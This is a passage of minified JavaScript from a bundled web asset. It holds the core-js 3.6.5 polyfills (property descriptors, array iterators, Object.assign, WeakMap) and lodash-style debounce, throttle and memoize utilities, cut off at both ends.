e?e():"object"===a(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},27:function(e,t,i){(function(t){var i;i=function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};function i(e,t){return e(t={exports:{}},t.exports),t.exports}var a=function(e){return e&&e.Math==Math&&e},r=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof e&&e)||Function("return this")(),s=function(e){try{return!!e()}catch(e){return!0}},n=!s((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,u={f:l&&!o.call({1:2},1)?function(e){var t=l(this,e);return!!t&&t.enumerable}:o},c=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},d={}.toString,p=function(e){return d.call(e).slice(8,-1)},h="".split,f=s((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==p(e)?h.call(e,""):Object(e)}:Object,v=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},m=function(e){return f(v(e))},g=function(e){return"object"==typeof e?null!==e:"function"==typeof e},D=function(e,t){if(!g(e))return e;var i,a;if(t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;if("function"==typeof(i=e.valueOf)&&!g(a=i.call(e)))return a;if(!t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,y=function(e,t){return b.call(e,t)},C=r.document,w=g(C)&&g(C.createElement),E=function(e){return w?C.createElement(e):{}},x=!n&&!s((function(){return 7!=Object.defineProperty(E("div"),"a",{get:function(){return 7}}).a})),$=Object.getOwnPropertyDescriptor,S={f:n?$:function(e,t){if(e=m(e),t=D(t,!0),x)try{return $(e,t)}catch(e){}if(y(e,t))return c(!u.f.call(e,t),e[t])}},T=function(e){if(!g(e))throw TypeError(String(e)+" is not an object");return e},O=Object.defineProperty,F={f:n?O:function(e,t,i){if(T(e),t=D(t,!0),T(i),x)try{return O(e,t,i)}catch(e){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(e[t]=i.value),e}},k=n?function(e,t,i){return F.f(e,t,c(1,i))}:function(e,t,i){return e[t]=i,e},M=function(e,t){try{k(r,e,t)}catch(i){r[e]=t}return t},A=r["__core-js_shared__"]||M("__core-js_shared__",{}),j=Function.toString;"function"!=typeof A.inspectSource&&(A.inspectSource=function(e){return j.call(e)});var P,z,B,L=A.inspectSource,I=r.WeakMap,_="function"==typeof I&&/native code/.test(L(I)),N=i((function(e){(e.exports=function(e,t){return A[e]||(A[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),R=0,G=Math.random(),W=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++R+G).toString(36)},q=N("keys"),V=function(e){return q[e]||(q[e]=W(e))},H={},X=r.WeakMap;if(_){var Y=new X,U=Y.get,J=Y.has,K=Y.set;P=function(e,t){return K.call(Y,e,t),t},z=function(e){return U.call(Y,e)||{}},B=function(e){return J.call(Y,e)}}else{var Q=V("state");H[Q]=!0,P=function(e,t){return k(e,Q,t),t},z=function(e){return y(e,Q)?e[Q]:{}},B=function(e){return y(e,Q)}}var Z={set:P,get:z,has:B,enforce:function(e){return B(e)?z(e):P(e,{})},getterFor:function(e){return function(t){var i;if(!g(t)||(i=z(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return i}}},ee=i((function(e){var t=Z.get,i=Z.enforce,a=String(String).split("String");(e.exports=function(e,t,s,n){var o=!!n&&!!n.unsafe,l=!!n&&!!n.enumerable,u=!!n&&!!n.noTargetGet;"function"==typeof s&&("string"!=typeof t||y(s,"name")||k(s,"name",t),i(s).source=a.join("string"==typeof t?t:"")),e!==r?(o?!u&&e[t]&&(l=!0):delete e[t],l?e[t]=s:k(e,t,s)):l?e[t]=s:M(t,s)})(Function.prototype,"toString",(function(){return"function"==typeof this&&t(this).source||L(this)}))})),te=r,ie=function(e){return"function"==typeof e?e:void 0},ae=function(e,t){return arguments.length<2?ie(te[e])||ie(r[e]):te[e]&&te[e][t]||r[e]&&r[e][t]},re=Math.ceil,se=Math.floor,ne=function(e){return isNaN(e=+e)?0:(e>0?se:re)(e)},oe=Math.min,le=function(e){return e>0?oe(ne(e),9007199254740991):0},ue=Math.max,ce=Math.min,de=function(e){return function(t,i,a){var r,s=m(t),n=le(s.length),o=function(e,t){var i=ne(e);return i<0?ue(i+t,0):ce(i,t)}(a,n);if(e&&i!=i){for(;n>o;)if((r=s[o++])!=r)return!0}else for(;n>o;o++)if((e||o in s)&&s[o]===i)return e||o||0;return!e&&-1}},pe=(de(!0),de(!1)),he=function(e,t){var i,a=m(e),r=0,s=[];for(i in a)!y(H,i)&&y(a,i)&&s.push(i);for(;t.length>r;)y(a,i=t[r++])&&(~pe(s,i)||s.push(i));return s},fe=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],ve=fe.concat("length","prototype"),me={f:Object.getOwnPropertyNames||function(e){return he(e,ve)}},ge={f:Object.getOwnPropertySymbols},De=ae("Reflect","ownKeys")||function(e){var t=me.f(T(e)),i=ge.f;return i?t.concat(i(e)):t},be=function(e,t){for(var i=De(t),a=F.f,r=S.f,s=0;s<i.length;s++){var n=i[s];y(e,n)||a(e,n,r(t,n))}},ye=/#|\.prototype\./,Ce=function(e,t){var i=Ee[we(e)];return i==$e||i!=xe&&("function"==typeof t?s(t):!!t)},we=Ce.normalize=function(e){return String(e).replace(ye,".").toLowerCase()},Ee=Ce.data={},xe=Ce.NATIVE="N",$e=Ce.POLYFILL="P",Se=Ce,Te=S.f,Oe=function(e,t){var i,a,s,n,o,l=e.target,u=e.global,c=e.stat;if(i=u?r:c?r[l]||M(l,{}):(r[l]||{}).prototype)for(a in t){if(n=t[a],s=e.noTargetGet?(o=Te(i,a))&&o.value:i[a],!Se(u?a:l+(c?".":"#")+a,e.forced)&&void 0!==s){if(typeof n==typeof s)continue;be(n,s)}(e.sham||s&&s.sham)&&k(n,"sham",!0),ee(i,a,n,e)}},Fe=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e},ke=function(e,t,i){if(Fe(e),void 0===t)return e;switch(i){case 0:return function(){return e.call(t)};case 1:return function(i){return e.call(t,i)};case 2:return function(i,a){return e.call(t,i,a)};case 3:return function(i,a,r){return e.call(t,i,a,r)}}return function(){return e.apply(t,arguments)}},Me=function(e){return Object(v(e))},Ae=Array.isArray||function(e){return"Array"==p(e)},je=!!Object.getOwnPropertySymbols&&!s((function(){return!String(Symbol())})),Pe=je&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ze=N("wks"),Be=r.Symbol,Le=Pe?Be:Be&&Be.withoutSetter||W,Ie=function(e){return y(ze,e)||(je&&y(Be,e)?ze[e]=Be[e]:ze[e]=Le("Symbol."+e)),ze[e]},_e=Ie("species"),Ne=function(e,t){var i;return Ae(e)&&("function"!=typeof(i=e.constructor)||i!==Array&&!Ae(i.prototype)?g(i)&&null===(i=i[_e])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===t?0:t)},Re=[].push,Ge=function(e){var t=1==e,i=2==e,a=3==e,r=4==e,s=6==e,n=5==e||s;return function(o,l,u,c){for(var d,p,h=Me(o),v=f(h),m=ke(l,u,3),g=le(v.length),D=0,b=c||Ne,y=t?b(o,g):i?b(o,0):void 0;g>D;D++)if((n||D in v)&&(p=m(d=v[D],D,h),e))if(t)y[D]=p;else if(p)switch(e){case 3:return!0;case 5:return d;case 6:return D;case 2:Re.call(y,d)}else if(r)return!1;return s?-1:a||r?r:y}},We={forEach:Ge(0),map:Ge(1),filter:Ge(2),some:Ge(3),every:Ge(4),find:Ge(5),findIndex:Ge(6)},qe=function(e,t){var i=[][e];return!!i&&s((function(){i.call(null,t||function(){throw 1},1)}))},Ve=Object.defineProperty,He={},Xe=function(e){throw e},Ye=function(e,t){if(y(He,e))return He[e];t||(t={});var i=[][e],a=!!y(t,"ACCESSORS")&&t.ACCESSORS,r=y(t,0)?t[0]:Xe,o=y(t,1)?t[1]:void 0;return He[e]=!!i&&!s((function(){if(a&&!n)return!0;var e={length:-1};a?Ve(e,1,{enumerable:!0,get:Xe}):e[1]=1,i.call(e,r,o)}))},Ue=We.forEach,Je=qe("forEach"),Ke=Ye("forEach"),Qe=Je&&Ke?[].forEach:function(e){return Ue(this,e,arguments.length>1?arguments[1]:void 0)};Oe({target:"Array",proto:!0,forced:[].forEach!=Qe},{forEach:Qe});var Ze={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var et in Ze){var tt=r[et],it=tt&&tt.prototype;if(it&&it.forEach!==Qe)try{k(it,"forEach",Qe)}catch(e){it.forEach=Qe}}var at,rt,st=!("undefined"==typeof window||!window.document||!window.document.createElement),nt=ae("navigator","userAgent")||"",ot=r.process,lt=ot&&ot.versions,ut=lt&&lt.v8;ut?rt=(at=ut.split("."))[0]+at[1]:nt&&(!(at=nt.match(/Edge\/(\d+)/))||at[1]>=74)&&(at=nt.match(/Chrome\/(\d+)/))&&(rt=at[1]);var ct=rt&&+rt,dt=Ie("species"),pt=We.filter,ht=function(e){return ct>=51||!s((function(){var t=[];return(t.constructor={})[dt]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}("filter"),ft=Ye("filter");Oe({target:"Array",proto:!0,forced:!ht||!ft},{filter:function(e){return pt(this,e,arguments.length>1?arguments[1]:void 0)}});var vt,mt=Object.keys||function(e){return he(e,fe)},gt=n?Object.defineProperties:function(e,t){T(e);for(var i,a=mt(t),r=a.length,s=0;r>s;)F.f(e,i=a[s++],t[i]);return e},Dt=ae("document","documentElement"),bt=V("IE_PROTO"),yt=function(){},Ct=function(e){return"<script>"+e+"<\/script>"},wt=function(){try{vt=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;wt=vt?function(e){e.write(Ct("")),e.close();var t=e.parentWindow.Object;return e=null,t}(vt):((t=E("iframe")).style.display="none",Dt.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(Ct("document.F=Object")),e.close(),e.F);for(var i=fe.length;i--;)delete wt.prototype[fe[i]];return wt()};H[bt]=!0;var Et=Object.create||function(e,t){var i;return null!==e?(yt.prototype=T(e),i=new yt,yt.prototype=null,i[bt]=e):i=wt(),void 0===t?i:gt(i,t)},xt=Ie("unscopables"),$t=Array.prototype;null==$t[xt]&&F.f($t,xt,{configurable:!0,value:Et(null)});var St,Tt,Ot,Ft=function(e){$t[xt][e]=!0},kt={},Mt=!s((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),At=V("IE_PROTO"),jt=Object.prototype,Pt=Mt?Object.getPrototypeOf:function(e){return e=Me(e),y(e,At)?e[At]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?jt:null},zt=Ie("iterator"),Bt=!1;[].keys&&("next"in(Ot=[].keys())?(Tt=Pt(Pt(Ot)))!==Object.prototype&&(St=Tt):Bt=!0),null==St&&(St={}),y(St,zt)||k(St,zt,(function(){return this}));var Lt={IteratorPrototype:St,BUGGY_SAFARI_ITERATORS:Bt},It=F.f,_t=Ie("toStringTag"),Nt=function(e,t,i){e&&!y(e=i?e:e.prototype,_t)&&It(e,_t,{configurable:!0,value:t})},Rt=Lt.IteratorPrototype,Gt=function(){return this},Wt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,i={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),t=i instanceof Array}catch(e){}return function(i,a){return T(i),function(e){if(!g(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}(a),t?e.call(i,a):i.__proto__=a,i}}():void 0),qt=Lt.IteratorPrototype,Vt=Lt.BUGGY_SAFARI_ITERATORS,Ht=Ie("iterator"),Xt=function(){return this},Yt=function(e,t,i,a,r,s,n){!function(e,t,i){var a=t+" Iterator";e.prototype=Et(Rt,{next:c(1,i)}),Nt(e,a,!1),kt[a]=Gt}(i,t,a);var o,l,u,d=function(e){if(e===r&&m)return m;if(!Vt&&e in f)return f[e];switch(e){case"keys":case"values":case"entries":return function(){return new i(this,e)}}return function(){return new i(this)}},p=t+" Iterator",h=!1,f=e.prototype,v=f[Ht]||f["@@iterator"]||r&&f[r],m=!Vt&&v||d(r),g="Array"==t&&f.entries||v;if(g&&(o=Pt(g.call(new e)),qt!==Object.prototype&&o.next&&(Pt(o)!==qt&&(Wt?Wt(o,qt):"function"!=typeof o[Ht]&&k(o,Ht,Xt)),Nt(o,p,!0))),"values"==r&&v&&"values"!==v.name&&(h=!0,m=function(){return v.call(this)}),f[Ht]!==m&&k(f,Ht,m),kt[t]=m,r)if(l={values:d("values"),keys:s?m:d("keys"),entries:d("entries")},n)for(u in l)(Vt||h||!(u in f))&&ee(f,u,l[u]);else Oe({target:t,proto:!0,forced:Vt||h},l);return l},Ut=Z.set,Jt=Z.getterFor("Array Iterator"),Kt=Yt(Array,"Array",(function(e,t){Ut(this,{type:"Array Iterator",target:m(e),index:0,kind:t})}),(function(){var e=Jt(this),t=e.target,i=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:a,done:!1}:"values"==i?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}}),"values");kt.Arguments=kt.Array,Ft("keys"),Ft("values"),Ft("entries");var Qt=Object.assign,Zt=Object.defineProperty,ei=!Qt||s((function(){if(n&&1!==Qt({b:1},Qt(Zt({},"a",{enumerable:!0,get:function(){Zt(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},i=Symbol();return e[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=Qt({},e)[i]||"abcdefghijklmnopqrst"!=mt(Qt({},t)).join("")}))?function(e,t){for(var i=Me(e),a=arguments.length,r=1,s=ge.f,o=u.f;a>r;)for(var l,c=f(arguments[r++]),d=s?mt(c).concat(s(c)):mt(c),p=d.length,h=0;p>h;)l=d[h++],n&&!o.call(c,l)||(i[l]=c[l]);return i}:Qt;Oe({target:"Object",stat:!0,forced:Object.assign!==ei},{assign:ei});var ti={};ti[Ie("toStringTag")]="z";var ii="[object z]"===String(ti),ai=Ie("toStringTag"),ri="Arguments"==p(function(){return arguments}()),si=ii?p:function(e){var t,i,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(i=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),ai))?i:ri?p(t):"Object"==(a=p(t))&&"function"==typeof t.callee?"Arguments":a},ni=ii?{}.toString:function(){return"[object "+si(this)+"]"};ii||ee(Object.prototype,"toString",ni,{unsafe:!0});var oi="\t\n\v\f\r                　\u2028\u2029\ufeff",li="["+oi+"]",ui=RegExp("^"+li+li+"*"),ci=RegExp(li+li+"*$"),di=function(e){return function(t){var i=String(v(t));return 1&e&&(i=i.replace(ui,"")),2&e&&(i=i.replace(ci,"")),i}},pi=(di(1),di(2),di(3)),hi=r.parseInt,fi=/^[+-]?0[Xx]/,vi=8!==hi(oi+"08")||22!==hi(oi+"0x16")?function(e,t){var i=pi(String(e));return hi(i,t>>>0||(fi.test(i)?16:10))}:hi;Oe({global:!0,forced:parseInt!=vi},{parseInt:vi});var mi=function(e){return function(t,i){var a,r,s=String(v(t)),n=ne(i),o=s.length;return n<0||n>=o?e?"":void 0:(a=s.charCodeAt(n))<55296||a>56319||n+1===o||(r=s.charCodeAt(n+1))<56320||r>57343?e?s.charAt(n):a:e?s.slice(n,n+2):r-56320+(a-55296<<10)+65536}},gi={codeAt:mi(!1),charAt:mi(!0)},Di=gi.charAt,bi=Z.set,yi=Z.getterFor("String Iterator");Yt(String,"String",(function(e){bi(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=yi(this),i=t.string,a=t.index;return a>=i.length?{value:void 0,done:!0}:(e=Di(i,a),t.index+=e.length,{value:e,done:!1})}));var Ci=function(e,t,i){for(var a in t)ee(e,a,t[a],i);return e},wi=!s((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ei=i((function(e){var t=F.f,i=W("meta"),a=0,r=Object.isExtensible||function(){return!0},s=function(e){t(e,i,{value:{objectID:"O"+ ++a,weakData:{}}})},n=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!g(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!y(e,i)){if(!r(e))return"F";if(!t)return"E";s(e)}return e[i].objectID},getWeakData:function(e,t){if(!y(e,i)){if(!r(e))return!0;if(!t)return!1;s(e)}return e[i].weakData},onFreeze:function(e){return wi&&n.REQUIRED&&r(e)&&!y(e,i)&&s(e),e}};H[i]=!0})),xi=(Ei.REQUIRED,Ei.fastKey,Ei.getWeakData,Ei.onFreeze,Ie("iterator")),$i=Array.prototype,Si=Ie("iterator"),Ti=function(e,t,i,a){try{return a?t(T(i)[0],i[1]):t(i)}catch(t){var r=e.return;throw void 0!==r&&T(r.call(e)),t}},Oi=i((function(e){var t=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,i,a,r,s){var n,o,l,u,c,d,p,h,f=ke(i,a,r?2:1);if(s)n=e;else{if("function"!=typeof(o=function(e){if(null!=e)return e[Si]||e["@@iterator"]||kt[si(e)]}(e)))throw TypeError("Target is not iterable");if(void 0!==(h=o)&&(kt.Array===h||$i[xi]===h)){for(l=0,u=le(e.length);u>l;l++)if((c=r?f(T(p=e[l])[0],p[1]):f(e[l]))&&c instanceof t)return c;return new t(!1)}n=o.call(e)}for(d=n.next;!(p=d.call(n)).done;)if("object"==typeof(c=Ti(n,f,p.value,r))&&c&&c instanceof t)return c;return new t(!1)}).stop=function(e){return new t(!0,e)}})),Fi=function(e,t,i){if(!(e instanceof t))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return e},ki=Ie("iterator"),Mi=!1;try{var Ai=0,ji={next:function(){return{done:!!Ai++}},return:function(){Mi=!0}};ji[ki]=function(){return this},Array.from(ji,(function(){throw 2}))}catch(e){}var Pi=function(e,t,i){var a=-1!==e.indexOf("Map"),n=-1!==e.indexOf("Weak"),o=a?"set":"add",l=r[e],u=l&&l.prototype,c=l,d={},p=function(e){var t=u[e];ee(u,e,"add"==e?function(e){return t.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return n&&!g(e)?void 0:t.call(this,0===e?0:e)}:"has"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:function(e,i){return t.call(this,0===e?0:e,i),this})};if(Se(e,"function"!=typeof l||!(n||u.forEach&&!s((function(){(new l).entries().next()})))))c=i.getConstructor(t,e,a,o),Ei.REQUIRED=!0;else if(Se(e,!0)){var h=new c,f=h[o](n?{}:-0,1)!=h,v=s((function(){h.has(1)})),m=function(e,t){if(!t&&!Mi)return!1;var i=!1;try{var a={};a[ki]=function(){return{next:function(){return{done:i=!0}}}},e(a)}catch(e){}return i}((function(e){new l(e)})),D=!n&&s((function(){for(var e=new l,t=5;t--;)e[o](t,t);return!e.has(-0)}));m||((c=t((function(t,i){Fi(t,c,e);var r=function(e,t,i){var a,r;return Wt&&"function"==typeof(a=t.constructor)&&a!==i&&g(r=a.prototype)&&r!==i.prototype&&Wt(e,r),e}(new l,t,c);return null!=i&&Oi(i,r[o],r,a),r}))).prototype=u,u.constructor=c),(v||D)&&(p("delete"),p("has"),a&&p("get")),(D||f)&&p(o),n&&u.clear&&delete u.clear}return d[e]=c,Oe({global:!0,forced:c!=l},d),Nt(c,e),n||i.setStrong(c,e,a),c},zi=Ei.getWeakData,Bi=Z.set,Li=Z.getterFor,Ii=We.find,_i=We.findIndex,Ni=0,Ri=function(e){return e.frozen||(e.frozen=new Gi)},Gi=function(){this.entries=[]},Wi=function(e,t){return Ii(e.entries,(function(e){return e[0]===t}))};Gi.prototype={get:function(e){var t=Wi(this,e);if(t)return t[1]},has:function(e){return!!Wi(this,e)},set:function(e,t){var i=Wi(this,e);i?i[1]=t:this.entries.push([e,t])},delete:function(e){var t=_i(this.entries,(function(t){return t[0]===e}));return~t&&this.entries.splice(t,1),!!~t}};var qi={getConstructor:function(e,t,i,a){var r=e((function(e,s){Fi(e,r,t),Bi(e,{type:t,id:Ni++,frozen:void 0}),null!=s&&Oi(s,e[a],e,i)})),s=Li(t),n=function(e,t,i){var a=s(e),r=zi(T(t),!0);return!0===r?Ri(a).set(t,i):r[a.id]=i,e};return Ci(r.prototype,{delete:function(e){var t=s(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).delete(e):i&&y(i,t.id)&&delete i[t.id]},has:function(e){var t=s(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).has(e):i&&y(i,t.id)}}),Ci(r.prototype,i?{get:function(e){var t=s(this);if(g(e)){var i=zi(e);return!0===i?Ri(t).get(e):i?i[t.id]:void 0}},set:function(e,t){return n(this,e,t)}}:{add:function(e){return n(this,e,!0)}}),r}},Vi=(i((function(e){var t,i=Z.enforce,a=!r.ActiveXObject&&"ActiveXObject"in r,s=Object.isExtensible,n=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},o=e.exports=Pi("WeakMap",n,qi);if(_&&a){t=qi.getConstructor(n,"WeakMap",!0),Ei.REQUIRED=!0;var l=o.prototype,u=l.delete,c=l.has,d=l.get,p=l.set;Ci(l,{delete:function(e){if(g(e)&&!s(e)){var a=i(this);return a.frozen||(a.frozen=new t),u.call(this,e)||a.frozen.delete(e)}return u.call(this,e)},has:function(e){if(g(e)&&!s(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)||a.frozen.has(e)}return c.call(this,e)},get:function(e){if(g(e)&&!s(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)?d.call(this,e):a.frozen.get(e)}return d.call(this,e)},set:function(e,a){if(g(e)&&!s(e)){var r=i(this);r.frozen||(r.frozen=new t),c.call(this,e)?p.call(this,e,a):r.frozen.set(e,a)}else p.call(this,e,a);return this}})}})),Ie("iterator")),Hi=Ie("toStringTag"),Xi=Kt.values;for(var Yi in Ze){var Ui=r[Yi],Ji=Ui&&Ui.prototype;if(Ji){if(Ji[Vi]!==Xi)try{k(Ji,Vi,Xi)}catch(e){Ji[Vi]=Xi}if(Ji[Hi]||k(Ji,Hi,Yi),Ze[Yi])for(var Ki in Kt)if(Ji[Ki]!==Kt[Ki])try{k(Ji,Ki,Kt[Ki])}catch(e){Ji[Ki]=Kt[Ki]}}}var Qi=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,ea=/^0b[01]+$/i,ta=/^0o[0-7]+$/i,ia=parseInt,aa="object"==typeof e&&e&&e.Object===Object&&e,ra="object"==typeof self&&self&&self.Object===Object&&self,sa=aa||ra||Function("return this")(),na=Object.prototype.toString,oa=Math.max,la=Math.min,ua=function(){return sa.Date.now()};function ca(e,t,i){var a,r,s,n,o,l,u=0,c=!1,d=!1,p=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function h(t){var i=a,s=r;return a=r=void 0,u=t,n=e.apply(s,i)}function f(e){return u=e,o=setTimeout(m,t),c?h(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=s}function m(){var e=ua();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?la(i,s-(e-u)):i}(e))}function g(e){return o=void 0,p&&a?h(e):(a=r=void 0,n)}function D(){var e=ua(),i=v(e);if(a=arguments,r=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),h(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=pa(t)||0,da(i)&&(c=!!i.leading,s=(d="maxWait"in i)?oa(pa(i.maxWait)||0,t):s,p="trailing"in i?!!i.trailing:p),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=r=o=void 0},D.flush=function(){return void 0===o?n:g(ua())},D}function da(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function pa(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==na.call(e)}(e))return NaN;if(da(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=da(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Qi,"");var i=ea.test(e);return i||ta.test(e)?ia(e.slice(2),i?2:8):Zi.test(e)?NaN:+e}var ha=function(e,t,i){var a=!0,r=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return da(i)&&(a="leading"in i?!!i.leading:a,r="trailing"in i?!!i.trailing:r),ca(e,t,{leading:a,maxWait:t,trailing:r})},fa=/^\s+|\s+$/g,va=/^[-+]0x[0-9a-f]+$/i,ma=/^0b[01]+$/i,ga=/^0o[0-7]+$/i,Da=parseInt,ba="object"==typeof e&&e&&e.Object===Object&&e,ya="object"==typeof self&&self&&self.Object===Object&&self,Ca=ba||ya||Function("return this")(),wa=Object.prototype.toString,Ea=Math.max,xa=Math.min,$a=function(){return Ca.Date.now()};function Sa(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ta(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==wa.call(e)}(e))return NaN;if(Sa(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Sa(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(fa,"");var i=ma.test(e);return i||ga.test(e)?Da(e.slice(2),i?2:8):va.test(e)?NaN:+e}var Oa=function(e,t,i){var a,r,s,n,o,l,u=0,c=!1,d=!1,p=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function h(t){var i=a,s=r;return a=r=void 0,u=t,n=e.apply(s,i)}function f(e){return u=e,o=setTimeout(m,t),c?h(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=s}function m(){var e=$a();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?xa(i,s-(e-u)):i}(e))}function g(e){return o=void 0,p&&a?h(e):(a=r=void 0,n)}function D(){var e=$a(),i=v(e);if(a=arguments,r=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),h(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=Ta(t)||0,Sa(i)&&(c=!!i.leading,s=(d="maxWait"in i)?Ea(Ta(i.maxWait)||0,t):s,p="trailing"in i?!!i.trailing:p),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=r=o=void 0},D.flush=function(){return void 0===o?n:g($a())},D},Fa=/^\[object .+?Constructor\]$/,ka="object"==typeof e&&e&&e.Object===Object&&e,Ma="object"==typeof self&&self&&self.Object===Object&&self,Aa=ka||Ma||Function("return this")(),ja=Array.prototype,Pa=Function.prototype,za=Object.prototype,Ba=Aa["__core-js_shared__"],La=function(){var e=/[^.]+$/.exec(Ba&&Ba.keys&&Ba.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),Ia=Pa.toString,_a=za.hasOwnProperty,Na=za.toString,Ra=RegExp("^"+Ia.call(_a).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ga=ja.splice,Wa=Ka(Aa,"Map"),qa=Ka(Object,"create");function Va(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ha(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Xa(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ya(e,t){for(var i,a,r=e.length;r--;)if((i=e[r][0])===(a=t)||i!=i&&a!=a)return r;return-1}function Ua(e){return!(!Za(e)||(t=e,La&&La in t))&&(function(e){var t=Za(e)?Na.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?Ra:Fa).test(function(e){if(null!=e){try{return Ia.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e));var t}function Ja(e,t){var i,a,r=e.__data__;return("string"==(a=typeof(i=t))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==i:null===i)?r["string"==typeof t?"string":"hash"]:r.map}function Ka(e,t){var i=function(e,t){return null==e?void 0:e[t]}(e,t);return Ua(i)?i:void 0}function Qa(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var i=function(){var a=arguments,r=t?t.apply(this,a):a[0],s=i.cache;if(s.has(r))return s.get(r);var n=e.apply(this,a);return i.cache=s.set(r,n),n};return i.cache=new(Qa.Cache||Xa),i}function Za(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}Va.prototype.clear=function(){this.__data__=qa?qa(null):{}},Va.prototype.delete=function(e){return this.has(e)&&delete 